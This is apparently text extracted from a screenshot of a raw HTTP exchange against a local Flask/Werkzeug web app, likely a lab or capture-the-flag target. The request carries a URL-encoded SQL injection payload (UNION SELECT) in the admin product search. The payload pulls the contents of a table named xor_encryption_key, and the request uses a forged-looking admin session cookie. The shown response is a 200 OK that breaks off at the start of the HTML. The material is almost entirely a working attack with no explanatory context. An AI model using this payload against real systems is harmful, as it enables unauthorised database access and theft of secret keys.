 GET /admin/products?search=widget%27%20UNION%20SELECT%20NULL,key,NULL,NULL%20FROM%20xor_encrypti
on_key-- HTTP/1.1
Host: localhost:5000
User-Agent: python-requests/2.32.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VyIjoiZXhwbG9pdCJ9.ZlNQEA.F0ixTsW8dXK9WR4idCkDK51YmuM
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.19
Date: Sun, 26 May 2024 15:06:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1407
Vary: Cookie
Connection: close
<!DOCTYPE html>